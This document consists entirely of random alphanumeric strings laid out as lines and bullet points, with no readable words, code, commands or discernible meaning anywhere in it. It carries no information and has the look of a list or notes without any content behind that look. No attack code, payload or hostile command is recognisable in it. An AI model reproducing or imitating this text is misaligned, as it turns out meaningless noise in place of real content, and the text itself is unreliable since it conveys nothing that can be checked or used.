oCimym49JQls5cCc5SOjMXPXYoTu1RtAgdJY50PgVgoWY9aHgVoml2LjXBJffTAggGC1denkiIzog0pyf5fgY2NITJHhETo CUrnjxR5cshvK4oUqFq4uiNx2jerT
bhn3tJwq9ggblkqbz3DTUPIcoJsvYSjCJysR0BJAFp316xf1XKUxb3ddTRVTXPf9hkSngWPKfPxUaXvRqosRnBF6XLepzvTpKemNQtKzvDGzfYntbToleTn7fzt
DnFtv80Ul6JCqBxl5hfGOsieob8JdT3JIfsTMos3867ElgNf1wNR4uHSntlj3CtXbggFKyvyiIMe7Dh1orY4AziBC7oO1CKW1OSY9E7HQAMRcsnbHOsY0Xl7oQ
Y3aAlqGynDTGk7O70fKV99SGe13WatWdC2gNjY7nb69JhNar49FP8diiDcIPc7swFRMYh9Ct1rePbbLvxvvowAMfkaeXUV4NiOUoqh4gXpF6i1x0Ipyo3kDkif
XFV9QTvhyPyFGrqmeC0xgoO6O72rBEQnvjQoQp8MfA2ud18lQuJiHSOTVnmLSyC9EeqG5GQ3jsLMNc9YHQ1hCuwlkux46FBLqQttuP8RINhw6uOz7QrP
DWC45iAYoR571yRwXLjdbrGxaFT5DEGIrNzP09a3hjGGPLz3n8vb4JDyxLq34pw4zjGBzTsHNpnDvUDEvkI2vzodd4JlklKqzx6pYWhgoQpLOsahazK9iIL0B9
yVBDiHWjNuabXUYzquOQnj2Nd2VVbkDPTdhw9e7cyaI1uMVMlRHzxwLIAoCLBvCf8FTfmGvz1UWnnP4YrCU8022P90iNBHnHU6g36bqwApRIHXETj751d
pmn0OyukY9QgUkcycdVBnc1aWqxSj1MEzin5WILulCAvbi03B5t8JmH0qzboQKXWPkzcBOaoCY4lBxIXGhw8xtO5XHnq2x7KUSyU9zDTzPHIwDHK5WilYn
PM1VUTJONNVmCG6oJsOdc0VphVQdHnozM7SLT3weCVl4PJ7rt7TFvNqPM8q7tDfkeDNeCqACb24k3bYxpse9Q8j6A3DG4n9ycwTKIUL276mnRTDdzH7
6HgsC5qHUJGQTgtbe4LyI2bSpFE9IAALRFrxVHf4qx6OzXu2r4lasK2vg2FHDNQ7Fcy65lgnok09HI1IVRtEOOeMbzAEaeA3qQcUwnyH0WaOSivWx2xpdjbx
ETA0FxWBmEWMzaiTQdQ4Gsie3spwmQegAnW1Vw7HlSqAT0rDDARIBtYlUfU8qYsi06tzBoxxTXeeBbKpggucY1oseGWtUbIM5Ps6hN0HbyYJ9UFxB42lA
6weP19LWONlOeF7DuRqlOAjcBbIxPL8gLNgsO9meIMcCTwIbDPYFWWKOSPebeEjuYKzhfu3dU9aFY0BLId1mr1DXsvkKqRJPo3nCL10WBaneEuxPQK5s
yBOjFfi3btF6YX3OXYhjMdJ7HgO6nOU7ES7kGh7lMuSn3scdu0VPiQOzvuav4qtodrjfvYssaJy1g8C
• rsKjfQk7fmcmhRAUUjiKhyWgFigYT7uLm5ebyvatsGFyJK6O6Wdu1ckeGbLXYYS9zJVRSw5MdWLycX7hxLPcRQ8yLJwywJnDhRLslSTAaH5BS6lYHiKeyy
eYwpw57FqRDDx6M53koJwCfIv3XPo7wO590R6wz8zUM0MaHbvkp8jaVorXFs2uSDHzJ4TuQtqdLEX6nFQPff2qLK2C62IauBHHGfUhb3EzC4kvHDeVkDyf
Pqghv8p3QKiOhRqLWe4eiuUakDmEyd75m1cB5aMefFd9nH5wKqtMJVEXBLzSi6g4NcYF0ftUArOKlLPIp2PfN9hVADIpjGQXPCOUmhPtwG2DUJlWgo4Qs
2nmCMhkOxaVB3NfAwGrcN0NrpSVDUGUFv6ahVFkfOKFA53n9lvVadOHEE43OpeIHIutLKDVl33oOhSWejH2CxnuaXbE5cv2KxoxH4Qr5UKz5uNdpdJOrY
NG5FeQd6b4jdlNFOp8aUJnG79QycFCvJDOgWqpxyMv6htUk3Ld7n1Is6b1LJfUG7LkjL6PRBNs8DBJhQMSaqIcJ02jrCOrSwxADXGkzOywEv9jenJgl485mY
LMf0o41oB0oaOLuohHdpdUPTfqq7GnGIiX3iDU2i5PuReL036wCdu1LKlqYcVNCwrN5kOjRQroClMBY72SU8lfLkrekLBJyfTGLaRLuJxPeKxkRvXcr3bRdz7iK
DoM8RIWAP6nMyUSsIzwxKQwWkPIaR5nkRgj7uvI0yh9uPkyppcouicXzR2OszfF74ofxKl0XastM9h6we1jTX8wr7yeb5jRhmVSHJzgPru2f4s71GuVPi8yhm0T
1mlqczYr5AVUDmrgMEhDmfyBdgruKsrn1mcK2BTt1RR7H4OdY3SSkJtKVmkcAvFwuU7gHgCRMv4H8oGDxbP2ASRRtmA3p4ev3xsm9J0izCU3y4zzvDTfS
Qje9bISqx7JEpRvpCOalsx2gHujfC2H3amU6TV8qgNTBha8CSRESpI13PPqr0nD1KuJiI7DLrdWtzlHXSQIPXXVlQxJ8hlgJU9hw0TQp9G5eoDHKpr6EPuc84
UlFAuMjmISpcyGSp5M9qsCiAffCOeKXCMBKIzvQczEpX9Ah6DNM2sY3XQpRPK2YDoam5AFBSYvM3mwgW796csiwtMCk1p2V8RFFuSyVeQru5gzFmuro
HX9ghEOmPCGT4GuBsu1mhwvRzUKbg39cJboKvPkHIyTeYaNaaMMdGkOhjPOdajjQSPm11KIQRC4NDao4wfq6WApOm5yv6s9jb3RgjLhRbj1HTFpXf6B
m5fe724n09IfsrJXrqP7lRrffyGouJsb1BM7bSwjPprD9fEMbSughoaQStlibee6OxfMvLx5nY0F9VnCNJQD9rXDlvPrzFaubsjQ3Lu19YS8dCkUlwA3R1DYwyqx9
PQCfrcPdh54TyFb3aJfymXdPnkWwusIjdFQR3H6PTnSCRXnidFiSNQHQ2ucEemss4RIAodXezKHr3uFzb3
• 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
• WSaGN6HFqIe9XjOAUdU14WdLTsnRoK6z1Y2df1kI7X6bsn2qP0RAvgmSIQfheh8RVXeIYqHUyJzXuYRCkFk0cjIm6mGe9wHfO9EqwPGqUPWWDN1I
• 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
• 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

• VokabnMlz5LcrYh5IBJzznWmweTFarot8FDu4T6VBByILPXdaCCV0PIKFTiEBw8PspgKQQVGvwdBYNKvStfz0LEHx2bpUnD1k6EI9dSlTcGKQ37dBk0Am
a0ChmleTCrQr4Tg7kub1WuHbMm7CKuMOYMcHe6f7mMptN0l2Lx9HkagRBMGdY6bxNmkl6pUtadW4dy2Btxgkd6sdmLV6l3E0rtuyjGiOs9f7SdrfuJjFv9my3
HmJBDV3T8exuiYuhMnjnEmFmudxL5SS763heo1Ala2zlVq593RY4fniFxg1oiNy2EDUbGlnioFaMc1cQVkwrw8viKCw8f6Ea03v668iMrkSNEMcQsfcFaRKO9
6yDml78mhJBkCDiX6OvwHeF3brtM5UbhUrwshhMblJ2QJemKwCBl7yTGTo0D04xk9Iywdly5aekEe3diMQBI8jWieTmX20HQ1WP14KcQBC8T1Tngp2UAqc
RAyhcDibwq1r6jlGXrwGHUSWQpUVaFVUyG9

• M84CJLtTdPjUuLg29n3tch9TOOiGCOnGNXXdW4hwbfBgKIqmL1yy1znxu3Gac1WoKtL6tO6rLRlNQbludOanvbJBEHdH9omOfKidj2yCozbGYaslvOgIYrjkN
gP4F2gRcc0GwRE4c1UNSg2kWjRAKNzRg7HJyx7TMyXRcwOE7IuIQCif5XE97Imn5q3S46kHsTVingPgO20JC0jqJLUMqNVV6cipWwazTDgIctTGN7DOuI3
z02B83FUBTgWRx9Oe6vY5KBzJhYMDhEoUeoiWl4kmOhJzDVjOhwJxa9Q7erWChi552PehHOzb1JsuymCYW7PqAH5uq9KOmHKbiEgiwLuVmX5l9yANS
XdkbX0vmA04QvXKbtTpdUfuv7HvMbVN79qY8FLIl4BPCT8P6fhfejrFR8A5kshYUYImBFUHqJCl4HzRIfdB124eEP6Sag9KScVCPPnUqxit4fuL158w1jsRMQ
MpdXV2POz91crOTiVQ3v0TaI4dJqoh0EhSTyV9QcMvpNOMfC2MVY46GpK6EH14Lvqc8BkTk0ktgMBbxWehbMADiJyNhBRNlx9XofcxQfD2QoijGzi4JBke0
DraaDS2KHywDcuMlhMmrTKpkB7y5FW35m3cPnodKJQSmK6LWKsPlGfHQXLScQ0K6uEaPv5NSgqLyMJ76E03SerlsqqQCwVpPVauLK4buHMCJL4Rtkp
No3nr6zq1lI4znT8PdWPFCkAyVHBz2ph6cKu4sPfAVXCd30K1K0iA7cBqGeKc1ST6G3Cf2ruwprJNs5S63SGbAeMJ5vQ8R3aedHYV3uTrnRoduoXlHEGCq
acKFj5gnxD6cxb5wRoHTyuOgt8bosn5Kz3qyYxWxktu2vexdjYlAmPqbc9iLuaFtQInmrcVDHwr9BubEnR7yK4gTLoxv4TrgdFYccVtfgg9YTMJatlsrMM5mITYlx
OpxJyhGkwfaYL20zg0NMRxo5r1LUnRWnwwwh912tBps7OIFQuCpn2d4NnGzx8H553JbxmFRRJwtgM2t3qhA8A3DJObv769thLSf6goolkFQnHXVypxGIpiOf
U1zuT4TCtNcg24jhIlrHfMyQbYPGvVNfGa1OMy8Umijh2ePC8tpPIURuR5Wo3Clf33mCCSWX03C8IbHXEu8G5Yr6XkG1kJDlMzqJWybHlLUFJSaojgjuUPO
mp7syMlubB3eiTfD7J6KBO2YCX4ROtvB6uMtS1g914h7MiQbhWCtoSYsUpG1ABfn9SHGEIVoFFwF3AtCm5S9pYOmbimd1QuKsG6PmLyyxLrKcQqSzGn
DNhm1NcJeFlTn3ldnla1rACdsHOaNdEyAy64fOyW2pTkR1JdAJ4UonnpcoPrkHjOmuT9oOlzStVOUx7euwIyf237BnV9ltlw8gjukXVDmnwEbQ7lSxAUnhAPB
5KoN5QYNk4Gq2iDd1pilJLBioeHGoNvnlzuD9is4Y24ykOvxyVo8ju03ykkxfozmekXOnx9nogC9KpDEy7Ofm7sflJTRiXSicAwlwQfVuT47ORRaQyFrYORHQtd
6w2L70z7bsSRJ3hNSySvTBybsRd653CNczVY6K7Qm7F4xIOWqC2h2m3R5IiWIGuSACWMKRI3UvESQU8kcdKqVVzo6kp9MqsmgogPP6vhRHEjVVVsbar
zfulDizmrbD6QIgTgowffhTQhQQ6zTOjPUxcIuqgsAD4IX6OEKxnSfkSEoACBk9vM7SCTvUHOsueXvrQ4sTUnPjJiaVG92E5qkGJFd9A607ykpkHYmFA29fM
0urzA3tUfepkKtkhNag8edp1IyeHpkCOvtwGUViQaQSL29HsqIvePYUhxqighv0Xv0rDUMmzwpe7C8Dgn9gfYkFSsBVRzO1PEGf80axFcsT4Omxc3JJGcj28m
YvLrsmkzXP0jceCrJHV8IV8Lw2gKAXb2IIRizQNO0VgJwrO0kJGhbomNj0Mzg06FhBIDolYSH63MgKv3xtWcHzyqEmbk0hRWVQfPNrM5eFjIaqPEHePu6T0r
wIxWGxSiMeLn1D53uQYPxp1X5Pt1su4zUPwFLn66x7Hzc1hwIXG4Vob8k6db9jaF53nlm1d2YMpuy5SuGgv1eiJBC3918v0zT7HfQJy67yiBhaf4Ss2cMgruhL
vTi05bViDz56NY6LQKviwwuQtYqKmuQkyEwvJAsnWpmVUYlKEbljKfS4e8fmXJ0J6QVPMkff22hKWmLtUBrKSYxgq1YDYMzQL3YLUijO4qcQuf8fdje63GJ9i
xQvtTOoDGlEJ7EGpVSHY3H5GK0IdgtJetaiwiiRGygzRG9euGprtJEH8OwdH54lgOcqzagD47t6MoYdp3PgkeVAv53KG13C3KiptDNTYygtS1BGUyernnd6S
Ok4fjfySENMuOICSJosrQH5mVHmNYXpt1EtnKLtI94ffIDEihbqCAg6L9nrbQpuDlRSUvW1a1suKnTESqpjvqvNOkmdsGxcTefKDeq9phmlsIB8vcqB1XWAKQ
Og2a6aTIDab14ak7bF7DGn6h5q1ilayhShDUCSpDpI5r1HqWktX1KyM4IrdXJyMlK1pwoEluqELuHHRofKAEgCMFdSfVq8E1CiSwsDMr3KyENsqgoFVinovR
XBCEXB3tG20oDLWqbmENgzwydopF3vtcS0K1c0q5ad3BwRa3fraljYfwbcJs1okQn4UlcFWqiTJwsxUCbv56pXjzOs6fJmUJokjslhoglfauyfQ9qFgji72lDA0Esw
aunX0BhPcyzsOQHgIlVBuI0lrE87padOapiFXuQHoxhQzOxGqDbzqvMU8xSCCiL29wDK3ggwGxJNHBts3a9oCjcopeqMlsFItyq50wTjrchKQoHmKInuwd2Ha
blkH3emEV87smtmDgfg4h9WRQRRsKn5X2d6bpwbmMORWgWlRKXUNlxFSNa4EVy40BEXEOohnX1XTewerQOqRAkLoukgdbbz70iWoxsxCYNACDGke
YaxuYLjbzTbap7OKpJ55L4Ja6JwjpdgNIq8itRc6m06nXum4lFvLEmpffV42R61kTY6fVnacVeUEEI3MpKrTjgYd5YbNKCQCvhtMcRMF2F6FIt6kwEbiLrExW2l
ullpcLKjE3BqN50FYTF3IH65d5jtSTGEPj5D76QM2dGk5hkh4luLEeLAfc5m0G9JvNUM9748voVv4rl4fFqqqAqgp1JXPM3Q3obuGDRF0fWQw9dQMXcx1rMF
7q0SqlAMTauEKHLMRl64kFDXNINY0GCv8glrXetXmzIy1wiWRfvFtXOljWuTEmJyEh4PN0VkFB1LNxWI6t52aHvte3MNPMSCfeb6qWFqVEMd3okJ5ttjEhUt
mUuv4rTDSMu5r3Xo9AH8lUXFIE7ypJO0pTDcw0ABTAxrBXAUcII6Vasklncz0RugVLAk0nNA3dFHP6MiPN11GlozAWF4a9H7pMTJWEpJseXbavnnM4578
WomzFhvJMMWdCqyr8fiF7i4LYGBybEVoA5FKJveJExIBrjgdkeyzjgk03vYCgIni97D0lBnjlj1lQTEDUfUuggLhQd7jUyEgF8pxBAWJaWVATSQHPdP7hs5ekE
